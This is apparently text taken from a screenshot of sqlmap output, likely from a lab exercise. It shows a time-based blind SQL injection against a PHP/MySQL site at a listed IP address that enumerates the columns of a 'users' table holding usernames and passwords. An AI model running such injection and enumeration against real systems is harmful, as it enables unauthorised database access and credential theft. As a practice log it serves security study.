 web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[07:02:33] [INFO] fetching columns for table 'users' in database 'security'
[07:02:33] [WARNING] time-based comparison requires larger statistical model, plea
se wait.............................. (done)
[07:02:35] [WARNING] it is very important to not stress the network connection dur
ing usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '-
-time-sec')? [Y/n] Y
[07:02:50] [INFO] adjusting time delay to 1 second due to good response times
3
[07:02:51] [INFO] retrieved: id
[07:02:58] [INFO] retrieved: int(3)
[07:03:26] [INFO] retrieved: username
[07:03:51] [INFO] retrieved: varchar(20)
[07:04:30] [INFO] retrieved: password
[07:05:00] [INFO] retrieved: varchar(20)
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[07:05:39] [INFO] fetched data logged to text files under '/home/kali/.local/share
/sqlmap/output/121.5.52.144'
[*] ending @ 07:05:39 /2022-03-30/